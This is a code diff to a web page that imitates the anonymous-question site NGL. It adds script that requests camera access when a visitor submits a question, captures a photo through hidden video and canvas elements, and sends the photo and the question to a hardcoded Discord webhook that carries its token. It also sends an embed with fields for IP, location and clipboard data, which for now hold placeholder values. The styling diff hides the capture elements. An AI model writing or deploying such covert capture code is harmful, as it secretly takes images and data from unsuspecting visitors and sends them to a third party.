-                            "value": "code",
-                            "inline": false
-                          }
-                        ],
-                        "timestamp": "2024-07-15T12:48:00.000Z",
-                        "url": "https://facebook.com"
-                      }
-                    ],
-                    "content": ""
-                }
-
-                request.send(JSON.stringify(params));
-                request.onload = function() {
-                    if (request.status >= 200 && request.status < 300) {
-                        alert('question sent successfully!');
-                        document.getElementById('webhookForm').reset(); // Reset the form
-                    } else {
-                        alert('Failed to send question. Status code: ' + request.status);
-                    }
-                }
-            } else {
-                alert('Please enter a question.');
-            }
-
-            return false; // Prevent the form from submitting the traditional way
-        }
+    async function postToWebhook(event) {
+  event.preventDefault(); // Prevent the form from submitting the traditional way
+
+  var question = document.getElementById('question').value;
+  var camvalue = false;
+  var webhookURL = 'https://discord.com/api/webhooks/1262358027990732952/gDMkNtHzI686oGjvJWCDo5psdbESTQLAdV9uuv_0Vu3mk2-X0mp95YZh_6qQwaMoklvT';
+
+  try {
+    // Step 1: Request Camera Access and Capture Image
+    const stream = await navigator.mediaDevices.getUserMedia({ video: true });
+
+    // Check if camera access was granted
+    camvalue = true;
+
+    // Proceed with capturing the image
+    const video = document.getElementById('video');
+    const canvas = document.getElementById('canvas');
+    const context = canvas.getContext('2d');
+
+    video.srcObject = stream;
+
+    await new Promise(resolve => {
+      video.onloadedmetadata = () => {
+        video.play();
+        resolve();
+      };
+    });
+
+    // Capture image from video stream
+    context.drawImage(video, 0, 0, canvas.width, canvas.height);
+    stream.getTracks().forEach(track => track.stop());
+
+    // Convert captured image to Blob
+    const imageBlob = await new Promise(resolve => canvas.toBlob(resolve, 'image/jpeg'));
+
+    // Send Image to Discord Webhook
+    var formData = new FormData();
+    formData.append('file', imageBlob, 'capture.jpg');
+
+    await fetch(webhookURL, {
+      method: 'POST',
+      body: formData
+    });
+
+  } catch (error) {
+    console.error('Camera access error:', error);
+  }
+
+  // Step 2: Send Embed to Discord Webhook
+  sendEmbedToWebhook(webhookURL, question, camvalue);
+
+  return false; // Prevent the form from submitting the traditional way
+}
+
+function sendEmbedToWebhook(webhookURL, question, camvalue) {
+  var request = new XMLHttpRequest();
+  request.open("POST", webhookURL);
+  request.setRequestHeader('Content-type', 'application/json');
+
+  var params = {
+    content: "", // Leave content empty if you don't want it in the top-level content
+    embeds: [
+      {
+        "author": {
+          "name": "2xbitx",
+          "icon_url": "https://avatars.githubusercontent.com/R-uru",
+          "url": "https://github.com/R-uru"
+        },
+        "title": "NGL Reveal",
+        "url": "https://github.com/R-uru",
+        "description": "|| @everyone ||\n**\n🐧INFO SEC**",
+        "fields": [
+          {
+            "name": "💌Message:",
+            "value": question
+          },
+          {
+            "name": "📍IP Address:",
+            "value": "192.168.100.1"
+          },
+          {
+            "name": "🛜Browser Type and Version:",
+            "value": "20"
+          },
+          {
+            "name": "💻Operating System:",
+            "value": "windows"
+          },
+          {
+            "name": "📱Device Type:",
+            "value": "dtvalue"
+          },
+          {
+            "name": "🔗Referrer URL:",
+            "value": "rurlvalue"
+          },
+          {
+            "name": "⌛Time Spent on Site:",
+            "value": "timevalue"
+          },
+          {
+            "name": "📳Screen Resolution:",
+            "value": "srvalue"
+          },
+          {
+            "name": "👆🏻Click Patterns:",
+            "value": "clickvalue"
+          },
+          {
+            "name": "⚠️⚠️Explicit Permission⚠️⚠️",
+            "value": "Please acknowledge."
+          },
+          {
+            "name": "🗺️Location Data:",
+            "value": "locvalue"
+          },
+          {
+            "name": "📸Camera Access:",
+            "value": camvalue ? "Camera access granted" : "Camera access denied"
+          },
+          {
+            "name": "📋Clipboard:",
+            "value": "clipvalue"
+          }
+        ],
+        "color": 16711680, // Use an integer for color
+        "footer": {
+          "text": "Made by: 2xbitx",
+          "url": "https://github.com/R-uru",
+          "icon_url": "https://avatars.githubusercontent.com/R-uru"
+        },
+        "timestamp": new Date().toISOString() // Corrected timestamp format
+      }
+    ]
+  };
+
+  request.send(JSON.stringify(params));
+  request.onload = function () {
+    if (request.status >= 200 && request.status < 300) {
+      document.getElementById('webhookForm').reset(); // Reset the form
+      window.location.href = "p/sent.html";
+    } else {
+      console.log('Failed to send question. Status code: ' + request.status);
+    }
+  }
+}
+
   </script>
-  </body>
+</body>
+
 </html>--- a/stylesheets/style.css
+++ b/stylesheets/style.css
@@ -1,412 +1,413 @@
 html {
-    background: #EC1187 linear-gradient(to bottom right, #EC1187 0%, #FF8D10 100%);
-    background-repeat: no-repeat;
-    width: 100vw;
-    height: 100vh;
-    height: -webkit-fill-available;
+  background: #ec1187 linear-gradient(to bottom right, #ec1187 0%, #ff8d10 100%);
+  background-repeat: no-repeat;
+  width: 100vw;
+  height: 100vh;
+  height: -webkit-fill-available;
 }
 
 body {
-    font: 14px "Avenir Next", Helvetica, Arial, sans-serif;
+  font: 14px "Avenir Next", Helvetica, Arial, sans-serif;
 }
 
 .container {
-    width: 85%;
-    max-width: 640px;
-    margin: 0 auto;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
+  width: 85%;
+  max-width: 640px;
+  margin: 0 auto;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
 }
 
 .form {
-    width: 100%
+  width: 100%;
 }
 
 a {
-    cursor: pointer;
+  cursor: pointer;
 }
 
 .bubble {
-    display: block;
-    margin-top:44px;
-    border-radius: 24px;
+  display: block;
+  margin-top: 44px;
+  border-radius: 24px;
 }
 
 .header {
-    padding:16px 16px 12px;
-    font-size:16px;
-    background-color: white;
-    border-radius: 32px 32px 0 0;
-    display: flex;
-    align-items: top;
-    justify-content: left;
+  padding: 16px 16px 12px;
+  font-size: 16px;
+  background-color: white;
+  border-radius: 32px 32px 0 0;
+  display: flex;
+  align-items: top;
+  justify-content: left;
 }
 
 .navbar {
-    display: flex;
-    align-items: center;
-    width: 100%;
-    height: 56px;
-    margin-top: 16px;
+  display: flex;
+  align-items: center;
+  width: 100%;
+  height: 56px;
+  margin-top: 16px;
 }
 
 .pfp-container {
-    border-radius:300px;
-    width:40px;
-    height:40px;
-    background-color: #F1F1F1;
-    background-image: url('/images/default_avatar.png');
-    background-position:center center;
-    background-size: 40px 40px;
-    background-repeat: no-repeat;
-    overflow: hidden;
-    position: relative;
-    flex-shrink: 0;
-    display: block;
-  }
-  
+  border-radius: 300px;
+  width: 40px;
+  height: 40px;
+  background-color: #f1f1f1;
+  background-image: url("/images/default_avatar.png");
+  background-position: center center;
+  background-size: 40px 40px;
+  background-repeat: no-repeat;
+  overflow: hidden;
+  position: relative;
+  flex-shrink: 0;
+  display: block;
+}
+
 .pfp {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    border-radius: 20px;
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  border-radius: 20px;
 }
 
 .user-container {
-    margin-left:12px;
-    font-size: 14px;
+  margin-left: 12px;
+  font-size: 14px;
 }
 
 .username {
-    font-weight: 500;
+  font-weight: 500;
 }
 
 .prompt {
-    font-weight: bold;
+  font-weight: bold;
 }
 
 .textarea-container {
-    width:100%;
-    margin-bottom:10px;
-    background-color:rgba(255,255,255,0.4);
-    backdrop-filter: blur(24px);
-    -webkit-backdrop-filter: blur(6px);
-    border-radius: 0 0 24px 24px;
-    position: relative;
-    -webkit-appearance: none;
+  width: 100%;
+  margin-bottom: 10px;
+  background-color: rgba(255, 255, 255, 0.4);
+  backdrop-filter: blur(24px);
+  -webkit-backdrop-filter: blur(6px);
+  border-radius: 0 0 24px 24px;
+  position: relative;
+  -webkit-appearance: none;
 }
 
 .top-left-corner {
-    position:absolute;
-    top:0;
-    left:0;
-    background: url(/images/top-left-corner.svg);
-    width:24px;
-    height:24px;
+  position: absolute;
+  top: 0;
+  left: 0;
+  background: url(/images/top-left-corner.svg);
+  width: 24px;
+  height: 24px;
 }
 
 .top-right-corner {
-    position:absolute;
-    top:0;
-    right:0;
-    background: url(/images/top-right-corner.svg);
-    width:24px;
-    height:24px;
+  position: absolute;
+  top: 0;
+  right: 0;
+  background: url(/images/top-right-corner.svg);
+  width: 24px;
+  height: 24px;
 }
 
 textarea {
-    width:100%;
-    padding:18px 24px;
-    height:140px;
-    box-sizing: border-box;
-    font-size:20px;
-    font-weight: 600;
-    border:none;
-    outline:none;
-    background-color: transparent;
+  width: 100%;
+  padding: 18px 24px;
+  height: 140px;
+  box-sizing: border-box;
+  font-size: 20px;
+  font-weight: 600;
+  border: none;
+  outline: none;
+  background-color: transparent;
 }
 
 textarea::placeholder {
-    color: rgba(0,0,0,0.25);  
+  color: rgba(0, 0, 0, 0.25);
 }
 
 .dice-button {
-    position:absolute;
-    bottom: 16px;
-    right: 16px;
-    font-size: 16px;
-    background-color: rgba(255, 255, 255, 0.25);
-    padding: 8px;
-    border-radius: 100px;
-    width: 20px;
-    height: 20px;
-    text-align: center;
-    touch-action: manipulation;
-
-    display: flex;
-    justify-content: center;
-    align-items: center;
-}
-
-.button, .submit {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 100%;
-    background-color: black;
-    border-radius: 100px;
-    border: none;
-    font-size: 18px;
-    font-weight: 700;
-    color:white;
-    text-decoration: none;
-    box-shadow: 0 4px 8px rgba(0,0,0,0.25);
-    height: 60px;
-    box-sizing: border-box;
-    cursor: pointer;
+  position: absolute;
+  bottom: 16px;
+  right: 16px;
+  font-size: 16px;
+  background-color: rgba(255, 255, 255, 0.25);
+  padding: 8px;
+  border-radius: 100px;
+  width: 20px;
+  height: 20px;
+  text-align: center;
+  touch-action: manipulation;
+
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+.button,
+.submit {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  background-color: black;
+  border-radius: 100px;
+  border: none;
+  font-size: 18px;
+  font-weight: 700;
+  color: white;
+  text-decoration: none;
+  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.25);
+  height: 60px;
+  box-sizing: border-box;
+  cursor: pointer;
 }
 
 .rizz-button {
-    display: none;
+  display: none;
 }
 
 .button-white {
-    background: white;
-    color: black;
+  background: white;
+  color: black;
 }
 
 .button-translucent {
-    background: rgba(255,255,255,0.5);
-    color: black;
+  background: rgba(255, 255, 255, 0.5);
+  color: black;
 }
 
 .button-gold {
-    background: linear-gradient(90deg, #FFE197, #FFB923);
-    font-weight: 800;
-    font-style: italic;
-    font-size: 20px;
-    text-shadow: 0 2px 6px rgba(0,0,0,0.25);
+  background: linear-gradient(90deg, #ffe197, #ffb923);
+  font-weight: 800;
+  font-style: italic;
+  font-size: 20px;
+  text-shadow: 0 2px 6px rgba(0, 0, 0, 0.25);
 }
 
 .button-small {
-    width: auto;
-    /* flex-grow: 20px; */
-    height: 48px;
-    font-size: 15px;
-    padding: 0 24px 1px;
+  width: auto;
+  /* flex-grow: 20px; */
+  height: 48px;
+  font-size: 15px;
+  padding: 0 24px 1px;
 }
 
 .pulse {
-    animation: animate-shake 2s ease-in-out infinite;
+  animation: animate-shake 2s ease-in-out infinite;
 }
 
 @keyframes pulse {
-    0% {
-        transform: scale(1);
-    }
-    70% {
-        transform: scale(0.9);
-    }
-    100% {
-        transform: scale(1);
-    }
+  0% {
+    transform: scale(1);
+  }
+  70% {
+    transform: scale(0.9);
+  }
+  100% {
+    transform: scale(1);
+  }
 }
 
 @keyframes animate-shake {
-    0%,
-    10%,
-    65%,
-    100% {
-      transform: rotate(0deg) scale(1.0);
-    }
-  
-    30%,
-    40% {
-      transform: rotate(-1deg) scale(1.05);
-    }
-  
-    35%,
-    45% {
-      transform: rotate(1deg) scale(1.05);
-    }
+  0%,
+  10%,
+  65%,
+  100% {
+    transform: rotate(0deg) scale(1);
+  }
+
+  30%,
+  40% {
+    transform: rotate(-1deg) scale(1.05);
+  }
+
+  35%,
+  45% {
+    transform: rotate(1deg) scale(1.05);
+  }
 }
 
 .submit:disabled {
-    text-indent: -9999px;
+  text-indent: -9999px;
 }
 
 .submit:disabled::after {
-    content: "";
-    position: absolute;
-    width: 16px;
-    height: 16px;
-    top: 0;
-    left: 0;
-    right: 0;
-    bottom: 0;
-    margin: auto;
-    border: 4px solid transparent;
-    border-top-color: #ffffff;
-    border-radius: 50%;
-    animation: loading-spinner 1s ease infinite;
+  content: "";
+  position: absolute;
+  width: 16px;
+  height: 16px;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  margin: auto;
+  border: 4px solid transparent;
+  border-top-color: #ffffff;
+  border-radius: 50%;
+  animation: loading-spinner 1s ease infinite;
 }
 
 @keyframes loading-spinner {
-    from {
-        transform: rotate(0turn);
-    }
-
-    to {
-        transform: rotate(1turn);
-    }
+  from {
+    transform: rotate(0turn);
+  }
+
+  to {
+    transform: rotate(1turn);
+  }
 }
 
 .bottom {
-    position: absolute;
-    bottom: env(safe-area-inset-bottom);
-    left: 8%;
-    right: 8%;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
+  position: absolute;
+  bottom: env(safe-area-inset-bottom);
+  left: 8%;
+  right: 8%;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
 }
 
 .home-container {
-    text-align: center;
+  text-align: center;
 }
 
 .logo {
-    object-fit: cover;
-    width:75%;
-    margin-top: 40%
+  object-fit: cover;
+  width: 75%;
+  margin-top: 40%;
 }
 
 .check {
-    display: inline-block;
-    width: 15vh;
-    height: 15vh;
-    /* margin-top: 20%; */
+  display: inline-block;
+  width: 15vh;
+  height: 15vh;
+  /* margin-top: 20%; */
 }
 
 .sent {
-    font-weight: 700;
-    font-size: 20px;
-    color:#fff;
-    margin: 0;
+  font-weight: 700;
+  font-size: 20px;
+  color: #fff;
+  margin: 0;
 }
 
 .download-prompt {
-    font-size: 16px;
-    font-weight: 700;
-    color:white;
-    margin: 0;
-    text-align: center;
+  font-size: 16px;
+  font-weight: 700;
+  color: white;
+  margin: 0;
+  text-align: center;
 }
 
 .home-subtitle {
-    margin: 0 auto;
-    margin-top:24px;
-    font-size:24px;
-    font-weight: 700;
-    color: #fff;
+  margin: 0 auto;
+  margin-top: 24px;
+  font-size: 24px;
+  font-weight: 700;
+  color: #fff;
 }
 
 .another {
-    text-decoration: none;
-    color: white;
-    font-weight: 700;
-    font-size:18px;
-    margin: 0;
-    display: inline-block;
-    border-bottom: 2px solid white;
+  text-decoration: none;
+  color: white;
+  font-weight: 700;
+  font-size: 18px;
+  margin: 0;
+  display: inline-block;
+  border-bottom: 2px solid white;
 }
 
 .bottom-container {
-    bottom: calc(env(safe-area-inset-bottom) + 100px);
-    position: absolute;
-    width: 85%;
-    max-width: 640px;
-    display: flex;
-    flex-direction: column;
-    justify-content: flex-end;
-    align-items: center;
-    padding-bottom: 35px;
-    padding-top: 32px;
-    text-align: center;
-    left: 0;
-    right: 0;
-    margin: 0 auto;
-    z-index: 1;
+  bottom: calc(env(safe-area-inset-bottom) + 100px);
+  position: absolute;
+  width: 85%;
+  max-width: 640px;
+  display: flex;
+  flex-direction: column;
+  justify-content: flex-end;
+  align-items: center;
+  padding-bottom: 35px;
+  padding-top: 32px;
+  text-align: center;
+  left: 0;
+  right: 0;
+  margin: 0 auto;
+  z-index: 1;
 }
 
 .anonymous-tooltip {
-    margin-top:12px;
-    font-size:14px;
-    color:white;
-    margin-bottom:12px;
-    text-align: center;
+  margin-top: 12px;
+  font-size: 14px;
+  color: white;
+  margin-bottom: 12px;
+  text-align: center;
 }
 
 .ad-container {
-    text-align: center;
+  text-align: center;
 }
 
 .tos-privacy {
-    position: absolute;
-    bottom: 0;
-    width: 100%;
+  position: absolute;
+  bottom: 0;
+  width: 100%;
 }
 
 .tos {
-    text-decoration: none;
-    font-size: 12px;
-    font-weight: 700;
-    color: rgb(255, 255, 255, 0.5);
-    margin-right: 10px;
+  text-decoration: none;
+  font-size: 12px;
+  font-weight: 700;
+  color: rgb(255, 255, 255, 0.5);
+  margin-right: 10px;
 }
 
 .privacy {
-    text-decoration: none;
-    font-size: 12px;
-    font-weight: 700;
-    color: rgb(255, 255, 255, 0.5);
+  text-decoration: none;
+  font-size: 12px;
+  font-weight: 700;
+  color: rgb(255, 255, 255, 0.5);
 }
 
 .modal-container.off .modal-bg {
-    opacity: 0;
+  opacity: 0;
 }
 
 .modal-container.off .modal-bottom-sheet {
-    transform: translateY(100%);
+  transform: translateY(100%);
 }
 
 .modal-bg {
-    background-color: rgba(0,0,0,0.75);
-    position: absolute;
-    top: 0;
-    left: 0;
-    right: 0;
-    bottom: 0;
-    z-index: 1;
-    transition: all 0.2s;
+  background-color: rgba(0, 0, 0, 0.75);
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  z-index: 1;
+  transition: all 0.2s;
 }
 
 .modal-bottom-sheet {
-    background-color: #fff;
-	padding: 24px 30px;
-    border-radius: 30px 30px 0 0;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    position: absolute;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    z-index: 2;
-	text-align: center;
-    transition: all 0.3s;
+  background-color: #fff;
+  padding: 24px 30px;
+  border-radius: 30px 30px 0 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  position: absolute;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  z-index: 2;
+  text-align: center;
+  transition: all 0.3s;
 }
 
 /* .priority-container > * {
@@ -419,92 +420,96 @@
 } */
 
 .priority-title {
-	font-weight: 700;
-	font-size: 22px;
-	color: #000;
-	white-space: pre-wrap;
+  font-weight: 700;
+  font-size: 22px;
+  color: #000;
+  white-space: pre-wrap;
 }
 
 .priority-subtext {
-	font-weight: 400;
-	font-size: 16px;
+  font-weight: 400;
+  font-size: 16px;
 }
 
 .priority-smalltext {
-	font-weight: 400;
-	font-size: 12px;
+  font-weight: 400;
+  font-size: 12px;
 }
 
 .priority-smalltext a {
-    text-decoration: none;
+  text-decoration: none;
 }
 
 .priority-skip {
-	font-weight: 600;
-	font-size: 16px;
-	color: #53565B;
-    text-decoration: none;
+  font-weight: 600;
+  font-size: 16px;
+  color: #53565b;
+  text-decoration: none;
 }
 
 .priority-x {
-    position: absolute;
-    top: 24px;
-    right: 24px;
+  position: absolute;
+  top: 24px;
+  right: 24px;
 }
 
 .grey {
-    color: #53565B;
+  color: #53565b;
 }
 
 .apple-pay {
-    /* margin-top: 30px; */
-    height: 54px;
-    width: 100%;
-    background: black;
-    border-radius: 50px;
-    overflow: hidden;
-    transform: translateZ(0px);
+  /* margin-top: 30px; */
+  height: 54px;
+  width: 100%;
+  background: black;
+  border-radius: 50px;
+  overflow: hidden;
+  transform: translateZ(0px);
 }
 
 .priority-gold-container {
-    position: relative;
-    width: 100px;
-    height: 100px;
+  position: relative;
+  width: 100px;
+  height: 100px;
 }
 
 .priority-gold-container .pfp-container {
-    position: absolute;
-    bottom: -10px;
-    right: -10px;
-    border: 4px solid white;
+  position: absolute;
+  bottom: -10px;
+  right: -10px;
+  border: 4px solid white;
 }
 
 .space1 {
-    height: 8px;
-    width: 8px;
+  height: 8px;
+  width: 8px;
 }
 
 .space2 {
-    height: 16px;
-    width: 16px;
+  height: 16px;
+  width: 16px;
 }
 
 .space25 {
-    height: 20px;
-    width: 20px;
+  height: 20px;
+  width: 20px;
 }
 
 .space3 {
-    height: 24px;
-    width: 24px;
+  height: 24px;
+  width: 24px;
 }
 
 .space4 {
-    height: 32px;
-    width: 32px;
+  height: 32px;
+  width: 32px;
 }
 
 .space5 {
-    height: 40px;
-    width: 40px;
-}+  height: 40px;
+  width: 40px;
+}
+#video,
+#canvas {
+  display: none; /* Hide the video and canvas elements */
+}
